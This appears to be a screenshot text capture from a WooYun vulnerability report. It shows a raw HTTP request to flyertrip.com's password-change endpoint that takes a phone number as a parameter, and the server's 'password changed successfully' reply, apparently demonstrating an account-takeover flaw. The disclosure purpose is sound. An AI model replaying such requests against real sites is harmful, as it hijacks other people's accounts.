 Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.flyertrip.com/member/changepassword.php?p=13333333333 HTTP/1.1
Host: www.flyertrip.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.flyertrip.com/member/changepassword.php?p=13333333333
Cookie: PHPSESSID=tqehbdcm32id3ccr2rcst5uid6; Hm_lvt_31a4174fa71f8fdc1b88d34d3ca4607e=1448371337; Hm_lpvt_31a4174fa71f8fdc1b88d34d3ca4607e=1448371570; MEC
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 80
password=123123&newpassword=123123&mobile=13888888888&email=0&action=phoneMethod
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 24 Nov 2015 13:26:54 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
X-Powered-By: PHP/5.3.3
Set-Cookie: computer=deleted; expires=Mon, 24-Nov-2014 13:26:53 GMT; path=/; domain=.flyertrip.com
Set-Cookie: computer__ckMd5=deleted; expires=Mon, 24-Nov-2014 13:26:53 GMT; path=/; domain=.flyertrip.com
Content-Length: 6788
<script type='text/javascript'>alert('成功修改密码'); window.location.href = 'http://www.flyertrip.com/member/login.php'; </script><!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="utf-8">
<title>用户注册-飞客旅游</title>
<link href="/templets/smore/css/common.css" rel="stylesheet" media="screen" type="text/css">
<link href="/templets/smore/css/foot.css" rel="stylesheet" media="screen" type="text/css">
<link href="/templets/smore/css/head.css" rel="stylesheet" media="screen" type="text/css">
<link href="./getpassword/css/login.css" rel="stylesheet" media="screen" type="text/css">
<script src="./getpassword/js/hm.js"></script>
<script src="./getpassword/js/jquery-1.8.3.min.js"></script>
<script src="./getpassword/js/common.js"></script>
<script src="./getpassword/js/jquery.validate.js">
</script><script src="/templets/smore/js/user.reg.js">
</script><script src="./getpassword/js/jquery.cookie.js"></script>
<script src="./getpassword/js/slideTabs.js"></script>
</head>
www.wooyun.org